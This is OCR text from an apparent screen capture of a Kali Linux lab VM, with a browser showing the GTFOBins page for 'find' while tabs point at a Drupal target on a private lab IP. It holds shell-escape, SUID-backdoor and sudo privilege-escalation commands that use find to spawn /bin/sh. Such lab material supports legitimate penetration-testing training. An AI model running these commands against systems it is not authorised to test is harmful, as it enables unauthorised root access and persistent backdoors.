 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:49
find | GTFOBins Welcome to Drupal Site | 192.168.56.252/robots.txt 192.168.56.252/MAINTAINER
https://gtfobins.github.io/gtfobins/find/#suid
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / find Star 8,757
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
12:23
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit
Right Ctrl
28°C 晴朗 中 8:49
2023/7/16